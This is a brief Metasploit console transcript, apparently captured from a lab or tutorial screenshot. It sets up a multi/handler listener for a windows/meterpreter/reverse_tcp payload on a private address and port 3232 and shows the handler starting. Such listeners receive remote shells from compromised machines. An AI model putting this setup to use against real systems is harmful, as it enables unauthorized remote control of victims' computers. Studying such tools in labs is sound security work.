 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.240.140
lhost => 192.168.240.140
msf6 exploit(multi/handler) > set lport 3232
lport => 3232
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.240.140:3232